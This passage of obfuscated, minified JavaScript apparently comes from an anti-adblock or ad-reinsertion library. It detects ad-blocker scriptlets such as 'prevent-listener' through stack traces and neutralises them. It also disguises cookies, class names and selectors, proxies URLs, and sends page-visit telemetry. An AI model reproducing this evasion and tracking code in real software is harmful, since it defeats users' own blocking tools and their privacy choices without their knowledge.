c6)Se(0x60b)===window[Se(0x1a6)](c7[Se(0xfb0)])[Se(0x4dd)]&&(c7[Se(0x78c)]=!0x0);c6[Se(0xc05)](c8=>c8[Se(0x78c)])[Se(0xa86)]/c6[Se(0xa86)]>=0.6&&Py[Se(0xab9)](c5);}return Ps[Se(0x918)](),Py;}(PY);df(PY,Sj(0x5c6),new Map([[Sj(0x1c5),Pw[Sj(0xb79)](',')]])),await dj(PY);}(PR),df(PR,SA(0xbd5),new Map([[SA(0xe9b),u1['A'][SA(0xfe5)]],[SA(0xc9e),PL?SA(0x4e8):SA(0x3e7)],[SA(0x78b),PU?SA(0x4e8):SA(0x3e7)],[SA(0x84b),null!==(PO=u2['A'][SA(0x380)](SA(0x84b)))&&void 0x0!==PO?PO:''],[SA(0x412),window[SA(0xff7)]?SA(0x4e8):SA(0x3e7)],[SA(0x4be),PL?String((0x0,d5['Ki'])()):SA(0x97d)]])),await dj(PR),PC&&!db){db=!0x0;const PY=window[SA(0xb49)][SA(0x766)][SA(0x811)](SA(0x696))||window[SA(0xb49)][SA(0x766)][SA(0x811)](SA(0x455));let Pw=da(PY);window[SA(0x1f6)](()=>{const Pg=da(PY);Pw!==Pg&&(Pw=Pg,dr(PR,PL,PU,PC));},0x64);}}function da(PR){const SQ=D7,PL=window[SQ(0xb49)][SQ(0x6fb)][SQ(0x290)]('#')[0x0];return PR?PL[SQ(0x290)]('?')[0x0]:PL;}async function dG(PR,PL){const SD=D7;df(PR,SD(0xc15),new Map([[SD(0xe9b),u1['A'][SD(0xfe5)]],...PL]));}function df(PR,PL,PU){const SS=D7;dD(PU);const PC=dZ();if(PC&&PU[SS(0xd0a)](SS(0x835),PC),u4['A'][SS(0xcb4)](SS(0x87a)[SS(0x1009)](PL,')'),dV(PU)),d7['A'][SS(0xc24)]())return dX(PL,PU);dN(PR,PL,PU);}const dX=(PR,PL)=>{const SK=D7;let PU=window;for(;PU!==PU[SK(0x874)][SK(0xf11)];)PU=PU[SK(0x874)][SK(0xf11)],PU[SK(0x303)]({'as_key':SK(0x430),'event':PR,'params':PL},'*');},dN=(PR,PL,PU)=>{const Sx=D7;var PC;PU[Sx(0xd0a)](Sx(0x3b8),dv[Sx(0xec3)]()),di[Sx(0xab9)]({'name':PL,'params':dV(PU)}),dJ||(dJ=!0x0,PC=async()=>{dJ=!0x1,await dj(PR);},u9['A'][Sx(0x380)](window)[Sx(0x78a)]?u9['A'][Sx(0x380)](window)[Sx(0x78a)][Sx(0x8c3)](window,PC):u9['A'][Sx(0x380)](window)[Sx(0x526)][Sx(0x8c3)](window,PC,0x64));};async function dj(PR){const SB=D7,PL=di;if(di=[],0x0===PL[SB(0xa86)])return;if(u1['A'][SB(0xcb4)])return;if(!dH)return;const PU=await(0x0,uH['C8'])(PR,u1['A'][SB(0xab4)])?(0x0,uH['XV'])(u1['A'][SB(0xab4)],0x0):u1['A'][SB(0xab4)],PC=PU+SB(0x79f)[SB(0x1009)](location[SB(0x62d)]),PO=ua['A'][SB(0xf00)](JSON[SB(0xec1)](PL));await d4['G'][SB(0x257)](SB(0x3a1),(0x0,u0['Wq'])({'protectUrlContext':'v7'===PR[SB(0x8ac)]||'v8'===PR[SB(0x8ac)]?{'version':PR[SB(0x8ac)],'originalHostname':PR[SB(0x425)],'bidder':void 0x0,'randomize':!0x0}:PR,'url':PC,'endpoint':PU}),PO);}async function dA(PR,PL,PU){const SF=D7;let PC=arguments[SF(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;PU[SF(0xd0a)](SF(0x3b8),PC[SF(0xec3)]()),dD(PU),u4['A'][SF(0xcb4)](SF(0x87a)[SF(0x1009)](PL,')'),dV(PU));const PO=u1['A'][SF(0xab4)]+SF(0x79f)[SF(0x1009)](location[SF(0x62d)]),PY=ua['A'][SF(0xf00)](JSON[SF(0xec1)]([{'name':PL,'params':dV(PU)}]));await d4['G'][SF(0x257)](SF(0x3a1),(0x0,u0['Wq'])({'protectUrlContext':'v7'===PR[SF(0x8ac)]||'v8'===PR[SF(0x8ac)]?{'version':PR[SF(0x8ac)],'originalHostname':PR[SF(0x425)],'bidder':void 0x0,'randomize':!0x0}:PR,'url':PO,'endpoint':u1['A'][SF(0xab4)]}),PY);}function dQ(PR){const SI=D7;dH=Math[SI(0xf82)]()<PR,dv=PR;}function dD(PR){const Sn=D7;PR[Sn(0xd0a)](Sn(0xd03),location[Sn(0x6fb)]),PR[Sn(0xd0a)](Sn(0x940),u1['A'][Sn(0x8ac)]),PR[Sn(0xd0a)](Sn(0xebd),d6['A'][Sn(0x229)]()[Sn(0xec3)]()),PR[Sn(0xd0a)](Sn(0x7b1),(0x0,d5['FA'])()),PR[Sn(0xd0a)](Sn(0x48d),(function(){const Sz=Sn,PL=Sz(0x48d);try{let PU=sessionStorage[Sz(0x36d)](PL);return PU||(PU=dE(),sessionStorage[Sz(0xf9f)](PL,PU)),PU;}catch(PC){return'';}}())),PR[Sn(0xd0a)](Sn(0xc13),dq||(dq=dE(),dq)),PR[Sn(0xd0a)](Sn(0x8ef),Math[Sn(0xeff)](performance[Sn(0x969)]())[Sn(0xec3)]());}var dS=P(0x1d4b);function dK(PR){const ST=D7,PL=new TextEncoder()[ST(0xf00)](PR);let PU='';for(const PC of PL)PU+=String[ST(0xc0e)](PC);return btoa(PU);}function dx(PR,PL,PU){return PC=>{const Sp=a2d;var PO;const PY=Sp(0xce7)==typeof(null==PC?void 0x0:PC[Sp(0x837)])?PC[Sp(0x837)]:!(null==PC||null===(PO=PC[Sp(0x837)])||void 0x0===PO||!PO[Sp(0xc0b)]),Pw=Sp(0xce7)==typeof PU?PU:!(null==PU||!PU[Sp(0xc0b)]);return PC[Sp(0x552)]===PR&&PY===Pw&&PL===PC[Sp(0xfc8)];};}const dB=PR=>{const SR=D7;if(PR[SR(0x839)])return;PR[SR(0x839)]=!0x0;const PL=PR[SR(0x5d6)][SR(0xcf7)],PU=PR[SR(0x5d6)][SR(0x512)],PC=()=>{const SL=SR,PO=new Error()[SL(0x549)];return!(!PO||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[SL(0xf85)](PO));};PR[SR(0x5d6)][SR(0xcf7)]=function(){const SU=SR;return PC()?arguments[SU(0xa86)]<=0x0?void 0x0:arguments[0x0]:PL(...arguments);},PR[SR(0x5d6)][SR(0x512)]=function(){const SC=SR;return PC()?arguments[SC(0xa86)]<=0x0?void 0x0:arguments[0x0]:PU(...arguments);};};function dF(PR,PL){const SO=D7;PL[SO(0x284)]||PL[SO(0x758)]||(PL[SO(0x284)]=!0x0,PL[SO(0x839)]||u4['A'][SO(0x206)](SO(0xc6d)),u9['A'][SO(0xa8a)](PL),dz(PR,PL),dI(PL[SO(0x6b7)]));}const dI=PR=>{const SY=D7;PR[SY(0x2e0)]=[],PR[SY(0x199)](SY(0xacf),()=>null);};function dn(PR){const Sw=D7;let PL=!0x0,PU='';try{PU=PR[Sw(0xb49)][Sw(0x6fb)];}catch(PC){PL=!0x1;}return PL;}const dz=(PR,PL)=>{const Sg=D7;{const Ps=PL[Sg(0x1df)][Sg(0x828)][Sg(0x816)],Ph=PL[Sg(0x5d6)][Sg(0x9d9)](PL[Sg(0x1df)][Sg(0x828)],Sg(0x816));Ps&&Ph&&Ph[Sg(0xe95)]&&Ph[Sg(0xdfb)]&&u9['A'][Sg(0x380)](PL)[Sg(0x29e)][Sg(0x8c3)](Ps)[Sg(0xc76)](Sg(0xef3))&&PL[Sg(0x5d6)][Sg(0xcf7)](PL[Sg(0x1df)][Sg(0x828)],Sg(0x816),{'get':function(){}});}dR(PL,Sg(0xd23),Sg(0xec3),function(){const SW=Sg;if(this[SW(0x2d3)])return SW(0xfaa)[SW(0x1009)](this[SW(0xda6)],SW(0xce9));for(var PM=arguments[SW(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][SW(0x380)](PL)[SW(0x29e)][SW(0x8c3)](this,...Pl);}),dL(PL,Sg(0xc58),Sg(0x168),{'get':function(){const Sy=Sg;for(var PM=arguments[Sy(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Sy(0x380)](PL)[Sy(0x49d)][Sy(0x380)][Sy(0x8c3)](this,...Pl);return Pm?(0x0,ui['QS'])(Pm):Pm;},'set':function(PM){const Ss=Sg;for(var Pl=arguments[Ss(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Ss(0x380)](PL)[Ss(0x49d)][Ss(0xd0a)][Ss(0x8c3)](this,Ss(0x759)==typeof PM?(0x0,ui['Vd'])({'protectUrlContext':PR,'style':PM,...Po}):PM),PM;}}),dR(PL,Sg(0xc58),Sg(0xbc0),function(PM){const Sh=Sg;if(this[Sh(0xcb9)])return this[PM];for(var Pl=arguments[Sh(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Sh(0x380)](PL)[Sh(0x985)][Sh(0x8c3)](this,PM,...Po);}),dR(PL,Sg(0xc58),Sg(0xb89),function(PM,Pl){const SM=Sg;if(this[SM(0xcb9)])return this[PM]=Pl;for(var Po=arguments[SM(0xa86)],Pm=new Array(Po>0x2?Po-0x2:0x0),c0=0x2;c0<Po;c0++)Pm[c0-0x2]=arguments[c0];u9['A'][SM(0x380)](PL)[SM(0x36a)][SM(0x8c3)](this,PM,SM(0x759)==typeof Pl?(0x0,ui['oY'])({'protectUrlContext':PR,'value':Pl}):Pl,...Pm);}),dR(PL,Sg(0xe86),Sg(0x621),function(PM,Pl){const Sl=Sg;return u9['A'][Sl(0x380)](PL)[Sl(0x85d)][Sl(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),Pl);}),dR(PL,Sg(0xe86),Sg(0x33a),function(PM){const So=Sg,Pl=(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM});return u9['A'][So(0x380)](PL)[So(0x945)][So(0x8c3)](this,Pl);}),dL(PL,Sg(0xb6e),Sg(0xbf1),{'get':function(){const Sm=Sg;for(var PM=arguments[Sm(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Sm(0x380)](PL)[Sm(0xbac)][Sm(0x380)][Sm(0x8c3)](this,...Pl);return Pm?Pm[Sm(0x290)](';')[Sm(0xa95)](c0=>c0[Sm(0x4a4)]())[Sm(0xa95)](c0=>{const K0=Sm,c1=c0[K0(0xfd6)]('=');return[c0[K0(0xf65)](0x0,c1),c0[K0(0xf65)](c1+0x1)];})[Sm(0xa95)](c0=>{const K1=Sm;let [c1,c2]=c0;if((0x0,uc['_'])(c1)){const [c3,c4,c5]=(0x0,uc['ks'])(c1)[K1(0x290)](';');if(c5)return[c5,c2];}return[c1,c2];})[Sm(0xa95)](c0=>{const K2=Sm;let [c1,c2]=c0;return''[K2(0x1009)](c1,'=')[K2(0x1009)](c2);})[Sm(0xb79)](';\x20'):Pm;},'set':function(PM){const K3=Sg,Pl=dY(PL)||new URL(PL[K3(0xb49)][K3(0x6fb)]);for(var Po=arguments[K3(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];const c1=u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0x380)][K3(0x8c3)](this,...Pm),c2=c1?c1[K3(0x290)](';')[K3(0xa95)](c6=>c6[K3(0x4a4)]())[K3(0xa95)](c6=>{const K4=K3,c7=c6[K4(0xfd6)]('=');return[c6[K4(0xf65)](0x0,c7),c6[K4(0xf65)](c7+0x1)];})[K3(0xc05)](c6=>{let [c7,c8]=c6;return(0x0,uc['_'])(c7);})[K3(0xa95)](c6=>{const K5=K3;let [c7,c8]=c6;return[c7,c8,...(0x0,uc['ks'])(c7)[K5(0x290)](';')];})[K3(0xa95)](c6=>{let [c7,c8,c9,cu,cd]=c6;return{'key':c7,'value':c8,'domain':c9,'path':cu,'name':cd};}):[],c3=(c6=>(0x0,uy[K3(0x2c1)])(c6,{'decodeValues':!0x1}))(PM);if(void 0x0===c3[K3(0x4d1)]&&(c3[K3(0x4d1)]=PL[K3(0xe56)][K3(0x62d)]),c4=(c4=c3[K3(0x4d1)])[K3(0xeb3)]('.')?c4[K3(0xb5d)](0x1):c4,Pl[K3(0x62d)]===PR[K3(0x425)]&&(!c4||Pl[K3(0x62d)][K3(0x811)](c4)))return u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0xd0a)][K3(0x8c3)](this,PM,...Pm);var c4;const c5=function(c6,c7,c8,c9,cu){const K6=K3,cd=new URL((0x0,u0['EW'])(c7[K6(0xb49)][K6(0x6fb)])?(0x0,u0['sH'])(c7[K6(0xb49)][K6(0x6fb)])[K6(0x221)]:c7[K6(0xb49)][K6(0x6fb)]);if(!cu[K6(0xa60)]){if('/'===cd[K6(0xdec)])cu[K6(0xa60)]='/';else{const cP=cd[K6(0xdec)][K6(0x290)]('/')[K6(0xb5d)](0x0,-0x1)[K6(0xb79)]('/');cu[K6(0xa60)]=cP||'/';}}return cu[K6(0x4d1)]||(cu[K6(0x4d1)]=cd[K6(0x62d)]),cu[K6(0x4d1)][K6(0xeb3)]('.')||(cu[K6(0x4d1)]='.'+cu[K6(0x4d1)]),((cc,cE,cV,cJ,ci)=>{const K7=K6,cH=cV[K7(0x8d1)](cZ=>cZ[K7(0xda6)]===cJ[K7(0xda6)]&&cZ[K7(0x4d1)]===cJ[K7(0x4d1)]&&cZ[K7(0xa60)]===cJ[K7(0xa60)]),cv=cH?cH[K7(0x3ef)]:(0x0,uc['md'])(''[K7(0x1009)](cJ[K7(0x4d1)],';')[K7(0x1009)](cJ[K7(0xa60)],';')[K7(0x1009)](cJ[K7(0xda6)]),(0x0,uW['$o'])()),ck={'httpOnly':cJ[K7(0xa68)],'maxAge':cJ[K7(0x76b)],'encode':cZ=>cZ};return ck[K7(0xa60)]=function(cZ,cq){const K8=K7,cb=(0x0,u0['rI'])(cq);if('v7'===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['lv'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)]((0x0,us['Y_'])(cZ[K8(0xed3)]),'/')[K8(0x1009)](cb);if('v8'===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['ep'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)]((0x0,us['Y_'])(cZ[K8(0xed3)]),'/')[K8(0x1009)](cb);if(K8(0xd9d)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['Ph'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);if(K8(0x786)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['g3'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);if(K8(0xcd8)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['qF'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);throw new Error(K8(0x1ce)[K8(0x1009)](cZ));}(cc,cJ[K7(0x4d1)]),ck[K7(0x4d1)]=new URL((0x0,uH['aV'])(cE))[K7(0x62d)],ci&&(ck[K7(0xfef)]=ci),ck[K7(0x308)]=!0x0,ck[K7(0x204)]=K7(0x60b),cJ[K7(0x378)]&&!isNaN(cJ[K7(0x378)][K7(0x616)]())&&(ck[K7(0x378)]=cJ[K7(0x378)]),(0x0,ug['l'])(cv,cJ[K7(0x86a)],ck);})(c6,c8,c9,cu);}(PR,PL,u1['A'][K3(0xab4)],c2,c3);return u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0xd0a)][K3(0x8c3)](this,c5,...Pm);}}),dR(PL,Sg(0xb6e),Sg(0x52c),function(PM){const K9=Sg;return u9['A'][K9(0x380)](PL)[K9(0x54d)][K9(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0x6b7),Sg(0x52c),function(PM){const Ku=Sg;return Ku(0x759)!=typeof PM&&(PM=PL[Ku(0x90a)](PM)),u9['A'][Ku(0x380)](PL)[Ku(0xbf0)][Ku(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xb6e),Sg(0x4e7),function(PM){const Kd=Sg;return u9['A'][Kd(0x380)](PL)[Kd(0xbff)][Kd(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xb6e),Sg(0xd5b),function(PM){const KP=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][KP(0x380)](PL)[KP(0xc00)][KP(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xb6e),Sg(0x23a),function(PM){const Kc=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kc(0x380)](PL)[Kc(0x61f)][Kc(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xb6e),Sg(0x45e),function(PM){const KE=Sg;let Pl=PM[KE(0xec3)]();if(0x0===Pl[KE(0xa86)])return u9['A'][KE(0x380)](PL)[KE(0xaad)][KE(0x8c3)](this,'');const Po=/import\(['"](http.+?)['"]\)/g;Pl[KE(0xf94)](Po)&&(Pl=Pl[KE(0x98c)](Po,(c1,c2)=>{const KV=KE,c3=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c2,'kind':u0['MN'][KV(0x639)],'baseUrl':u9['A'][KV(0x380)](PL)[KV(0xe6c)][KV(0x380)][KV(0xd37)](PL[KV(0x6b7)]),'endpoint':u1['A'][KV(0xab4)]});return KV(0x261)[KV(0x1009)](c3,'\x27)');}));let Pm=uB({'_window':PL,'protectUrlContext':PR,'html':Pl,'docBaseUrl':u9['A'][KE(0x380)](PL)[KE(0xe6c)][KE(0x380)][KE(0xd37)](this)})||Pl;if(Pl[KE(0xc76)](KE(0x27d))&&Pl[KE(0xc76)](KE(0x641))&&!Pl[KE(0xc76)](KE(0x9ba))&&Pm[KE(0xc76)](KE(0x9ba))&&(Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](KE(0x9ba)))),!Pl[KE(0xc76)]('\x0a')&&Pl[KE(0xeb3)](KE(0x6e4))&&Pl[KE(0x290)]('<')[KE(0xa86)]-0x1==0x1&&!Pl[KE(0xc76)](KE(0x3af))&&Pm[KE(0x811)](KE(0x3af))&&(Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](KE(0x3af)))),Pl[KE(0xeb3)](KE(0xa30))&&Pl[KE(0x811)](KE(0x6a0))){const c1=KE(0xc82)[KE(0x1009)]((0x0,uc['md'])(KE(0x5ef)),'\x22>');Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](c1)+c1[KE(0xa86)]);}const c0=u9['A'][KE(0x380)](PL)[KE(0xaad)][KE(0x8c3)](this,Pm);return this[KE(0xcd7)]&&(dI(PL[KE(0x6b7)]),d2(this[KE(0xcd7)]),uO(this[KE(0xcd7)]),uV[KE(0x887)](this[KE(0xcd7)]),PL[KE(0x81e)]&&PL[KE(0x81e)]()),c0;}),dR(PL,Sg(0xb6e),Sg(0xe34),function(PM){const KJ=Sg;return this[KJ(0x45e)](PM+'\x0a');}),dR(PL,Sg(0xcc9),Sg(0x52c),function(PM){const Ki=Sg;return u9['A'][Ki(0x380)](PL)[Ki(0x48b)][Ki(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xcc9),Sg(0xd5b),function(PM){const KH=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][KH(0x380)](PL)[KH(0x89d)][KH(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xcc9),Sg(0x23a),function(PM){const Kv=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kv(0x380)](PL)[Kv(0xd15)][Kv(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xd06),Sg(0xfcd),function(PM,Pl){const Kk=Sg;return Kk(0x930)!==Pl?u9['A'][Kk(0x380)](PL)[Kk(0xe35)][Kk(0x8c3)](this,PM,Pl):u9['A'][Kk(0x380)](PL)[Kk(0xe35)][Kk(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),Pl);}),dL(PL,Sg(0x3d9),Sg(0x672),{'get':function(){const KZ=Sg;for(var PM=arguments[KZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KZ(0x380)](PL)[KZ(0x4e4)][KZ(0x380)][KZ(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm;},'set':function(PM){const Kq=Sg;PM=(0x0,uc['_'])(PM)?PM:(0x0,uc['md'])(PM);for(var Pl=arguments[Kq(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Kq(0x380)](PL)[Kq(0x701)][Kq(0xd0a)][Kq(0x8c3)](this,PM,...Po);}}),dU(PL,Sg(0x3d9),Sg(0x5f3),{'get':function(PM,Pl){const Kb=Sg,Po=PM[Pl];return Po?Kb(0xa86)===Pl?Po:Kb(0xc0d)==typeof Po?Pl===(null===(Pm=PL[Kb(0xbdc)])||void 0x0===Pm?void 0x0:Pm[Kb(0x2ae)])?function(){const Kt=Kb,c0=Po[Kt(0x8c3)](PM);return new PL[(Kt(0x2fd))](c0,{'get':function(c1,c2){const Kr=Kt,c3=c1[c2];return c3?Kr(0x304)===c2?function(){const Ka=Kr,c4=c3[Ka(0x8c3)](c1);return c4?new Proxy(c4,{'get':function(c5,c6){const KG=Ka,c7=c5[c6];return c7?KG(0x86a)===c6?new Proxy(c7,{'get':function(c8,c9){const Kf=KG,cu=c8[c9];if(!cu)return cu;if(Kf(0xda6)===c9&&cu[Kf(0xeb3)](Kf(0x6c3))){const cd=cu[Kf(0xb5d)](0x5);return(0x0,uc['_'])(cd)?Kf(0x6c3)+(0x0,uc['ks'])(cd):cu;}return cu;}}):KG(0xc0d)==typeof c7?c7[KG(0x962)](c5):c7:c7;}}):c4;}:Kr(0xc0d)==typeof c3?c3[Kr(0x962)](c1):c3:c3;}});}:Po[Kb(0x962)](PM):new PL[(Kb(0x2fd))](Po,{'get':function(c0,c1){const KX=Kb,c2=c0[c1];if(!c2)return c2;if(KX(0xc0d)==typeof c2)return c2[KX(0x962)](c0);if(KX(0xda6)===c1&&c2[KX(0xeb3)](KX(0x6c3))){const c3=c2[KX(0xb5d)](0x5);return KX(0x6c3)+((0x0,uc['_'])(c3)?(0x0,uc['ks'])(c3):c3);}return c2;}}):Po;var Pm;}},null),dU(PL,Sg(0x3d9),Sg(0x5fa),{'get':function(PM,Pl){const KN=Sg,Po=PM[Pl];if(!Po)return Po;if(KN(0xfe1)===Pl)return function(){const Ke=KN,Pm=[];for(var c0=arguments[Ke(0xa86)],c1=new Array(c0),c2=0x0;c2<c0;c2++)c1[c2]=arguments[c2];return c1[Ke(0xfc9)](c3=>{const Kj=Ke;Pm[Kj(0xab9)]((0x0,uc['md'])(c3));}),Po[Ke(0xd37)](PM,[...Pm]);};if(KN(0xfe6)===Pl)return function(Pm){const KA=KN;return Po[KA(0xd37)](PM,[(0x0,uc['md'])(Pm)]);};if(KN(0x918)===Pl)return function(){const KQ=KN;for(var Pm=arguments[KQ(0xa86)],c0=new Array(Pm),c1=0x0;c1<Pm;c1++)c0[c1]=arguments[c1];const c2=c0[KQ(0xa95)](c3=>(0x0,uc['md'])(c3));return Po[KQ(0xd37)](PM,[...c2]);};if(KN(0x563)===Pl)return function(Pm,c0){const KD=KN;return Po[KD(0xd37)](PM,[(0x0,uc['md'])(Pm),c0]);};if(KN(0x6ee)===Pl)return function(Pm,c0){const KS=KN;return Po[KS(0xd37)](PM,[(0x0,uc['md'])(Pm),(0x0,uc['md'])(c0)]);};if(KN(0x86a)===Pl)return Po[KN(0x290)]('\x20')[KN(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[KN(0xb79)]('\x20');if(Pl===PL[KN(0xbdc)][KN(0x2ae)])return function(){const KK=KN,Pm=Po[KK(0x8c3)](PM);return new PL[(KK(0x2fd))](Pm,{'get':function(c0,c1){const Kx=KK,c2=c0[c1];return c2?Kx(0x304)===c1?function(){const KB=Kx,c3=c2[KB(0x8c3)](c0);return c3?new PL[(KB(0x2fd))](c3,{'get':function(c4,c5){const KF=KB,c6=c4[c5];return c6?KF(0x86a)===c5?(0x0,uc['_'])(c6)?(0x0,uc['ks'])(c6):c6:KF(0xc0d)==typeof c6?c6[KF(0x962)](c4):c6:c6;}}):c3;}:Kx(0xc0d)==typeof c2?c2[Kx(0x962)](c0):c2:c2;}});};if(KN(0x759)==typeof Pl){const Pm=parseInt(Pl);if(!isNaN(Pm))return(0x0,uc['_'])(Po)?(0x0,uc['ks'])(Po):Po;}return KN(0xc0d)==typeof Po?Po[KN(0x962)](PM):Po;},'set':function(PM,Pl,Po){const KI=Sg;return KI(0x86a)===Pl&&(Po=Po[KI(0x290)]('\x20')[KI(0xa95)](Pm=>(0x0,uc['_'])(Pm)?Pm:(0x0,uc['md'])(Pm))[KI(0xb79)]('\x20')),PM[Pl]=Po,!0x0;}},function(PM){const Kn=Sg;return PM=PM[Kn(0x290)]('\x20')[Kn(0xa95)](Pl=>(0x0,uc['md'])(Pl))[Kn(0xb79)]('\x20'),u9['A'][Kn(0x380)](PL)[Kn(0x35e)][Kn(0x8c3)](this,Kn(0xe5e),PM),PM;},()=>!0x0),dL(PL,Sg(0x3d9),Sg(0x517),{'get':function(){const Kz=Sg;for(var PM=arguments[Kz(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Kz(0x380)](PL)[Kz(0x701)][Kz(0x380)][Kz(0x8c3)](this,...Pl)[Kz(0x290)]('\x20')[Kz(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[Kz(0xb79)]('\x20');},'set':function(PM){const KT=Sg,Pl=PM[KT(0x290)]('\x20')[KT(0xa95)](c1=>(0x0,uc['md'])(c1))[KT(0xb79)]('\x20');for(var Po=arguments[KT(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][KT(0x380)](PL)[KT(0x701)][KT(0xd0a)][KT(0x8c3)](this,Pl,...Pm);}}),dR(PL,Sg(0x3d9),Sg(0xb71),function(PM){const Kp=Sg;return u9['A'][Kp(0x380)](PL)[Kp(0x63e)][Kp(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));}),dR(PL,Sg(0x3d9),Sg(0xab7),function(PM){const KR=Sg;if(PM[KR(0xeb3)](KR(0x6c3))){const Po=PM[KR(0xb5d)](0x5)[KR(0x83d)]();(0x0,uc['_'])(Po)||(PM=KR(0x6c3)+(0x0,uc['md'])(Po));}let Pl='';return Pl=KR(0xc45)===PM||KR(0xa21)===PM||KR(0x877)===PM?u9['A'][KR(0x380)](PL)[KR(0x6ff)][KR(0x8c3)](this,(0x0,uc['md'])(PM)):u9['A'][KR(0x380)](PL)[KR(0x6ff)][KR(0x8c3)](this,PM),Pl?('id'===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['ks'])(Pl):KR(0xe5e)===PM?Pl=Pl[KR(0x290)]('\x20')[KR(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[KR(0xb79)]('\x20'):KR(0x734)===PM||KR(0x195)===PM?KR(0x759)==typeof Pl&&Pl[KR(0xeb3)](KR(0x2d9))&&(Pl=Pl[KR(0xb5d)](0x3)):((()=>!!(KR(0xa84)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0xead)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x9e8)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x968)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x6fb)===PM&&(0x0,u0['EW'])(Pl)||'a'===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x6fb)===PM&&(0x0,u0['EW'])(Pl)||KR(0xeca)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x4b4)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0xd49)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x302)===PM&&(0x0,u0['EW'])(Pl)))())?Pl=(0x0,u0['sH'])(Pl)[KR(0x221)]:KR(0xead)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x9eb)===PM||KR(0x4b4)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x9eb)===PM&&(0x0,u0['EW'])(Pl)?Pl=ux(Pl):KR(0xd49)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x7ae)===PM&&(0x0,uc['_'])(Pl)||this[KR(0x2e7)][KR(0x83d)]()[KR(0xeb3)](KR(0xa58))&&KR(0x4b4)===PM&&(0x0,uc['_'])(Pl)||KR(0x